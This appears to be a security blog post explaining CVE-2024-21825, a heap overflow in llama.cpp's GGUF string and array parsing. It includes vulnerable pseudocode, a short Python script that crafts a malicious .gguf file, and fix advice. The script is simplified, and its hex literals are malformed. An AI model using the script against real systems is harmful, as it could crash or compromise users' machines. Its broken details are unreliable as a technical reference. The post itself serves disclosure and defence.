

A fresh vulnerability, tagged CVE-2024-21825, has been uncovered in the open-source llama.cpp project. This bug lurks in the library’s handling of GGUF_TYPE_ARRAY and GGUF_TYPE_STRING during parsing of .gguf files. If an attacker feeds a specially crafted .gguf file into a vulnerable version (commit 18c2e17), they can trigger a heap-based buffer overflow, potentially leading to remote code execution. In this post, we’ll break down what’s happening, show some code, walk through a simple exploit scenario, and offer security tips.

About llama.cpp and GGUF

llama.cpp is a popular project for running Llama models on consumer hardware. It uses the GGUF format (llama.cpp’s own format) to describe model weights and meta information.

Within the .gguf format, things like GGUF_TYPE_STRING or GGUF_TYPE_ARRAY are used to represent text and array fields, respectively. Handling these fields requires careful parsing, since a malformed file might trick the software into allocating memory incorrectly.

The Vulnerability Explained

Commit 18c2e17 introduced or retained a parsing bug in the code handling these GGUF types. When reading a string or an array, the code reads the length of the data from the file and then allocates a buffer to read the contents. There is insufficient checking, so a huge or negative length could cause a heap overflow.

Key point:

If the file claims a ridiculously large length (e.g., xFFFFFFFF), the code might try to allocate insufficient memory, and reading could overwrite heap memory.

Here’s a simplified snippet that illustrates the bug

// Pseudocode based on GGUF parsing logic

uint32_t length;

fread(&length, sizeof(length), 1, file); // could be user-controlled!

char *buffer = malloc(length); // may under-allocate if length is too big or wraps around

if (!buffer) return;

fread(buffer, 1, length, file); // buffer overflow if 'length' is too big!

The lack of sanity check on length is the issue. malloc() can succeed with smaller accidentally wrapped size, while fread walks past the end!

Crafting a Malicious .gguf File

Attackers can create a .gguf file where the string or array metadata contains an abnormally large value for its length field. When parsed, it tricks llama.cpp into overrunning the heap buffer.

Here’s how such a file header might look (using python)

# This is just a simplified example!

malicious_length = xFFFFFFF8 # absurd size > real file

payload = b'GGUF' # .gguf header

payload += b'\x00\x00\x00\x00' # some version field

payload += malicious_length.to_bytes(4, 'little')

payload += b'A' * 100 # short actual content

with open("exploit.gguf", "wb") as f:

f.write(payload)

When this file is loaded, the parser reads malicious_length bytes into a tiny heap buffer—smashing adjacent memory.

Exploitation

On modern systems with heap protections, exploitation might not be trivial, but a skilled attacker can still:

Trigger a crash or crash the app in a predictable way, which could become a Denial-of-Service.

- Plant shellcode or ROP gadgets to eventually gain code execution, especially on platforms/environments with weaker mitigations.

If the software has been built without address sanitizer or other hardening, the risk is higher.

What’s at risk?

- Code execution under the current user, potential privilege escalation if running as a privileged user, or denial of service.

How To Fix

Upgrade to the latest version of llama.cpp.

llama.cpp is actively maintained—pull the latest commit!

Sanitize input!

Add strict validation for lengths before allocating buffers. For example

if (length > MAX_SAFE_LENGTH) {

fprintf(stderr, "Input too large!\n");

abort();

}

References

- Original GGUF Specification

- Vulnerable Commit 18c2e17

- CVE-2024-21825 Security Page (tentative, may update)

- llama.cpp Issues

Summary

- CVE-2024-21825 is a major heap overflow bug in GGUF string/array handling of llama.cpp up to commit 18c2e17.

Update immediately and avoid opening .gguf files you don’t trust.

*Stay safe, and subscribe for more vulnerability breakdowns!*

Timeline

Published on: 02/26/2024 16:27:55 UTC

Last modified on: 02/26/2024 18:15:07 UTC